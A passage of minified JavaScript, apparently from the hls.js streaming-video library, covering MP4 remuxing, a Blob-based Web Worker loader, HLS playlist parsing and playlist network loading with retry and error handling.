n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case 